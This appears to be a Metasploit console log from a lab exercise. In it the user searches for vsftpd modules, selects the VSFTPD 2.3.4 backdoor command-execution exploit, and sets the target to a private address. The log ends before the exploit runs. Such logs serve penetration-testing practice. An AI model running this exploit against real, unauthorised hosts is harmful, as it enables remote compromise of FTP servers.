 msf6 > search vsftpd
test
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metas
ploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.50.101
rhosts => 192.168.50.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >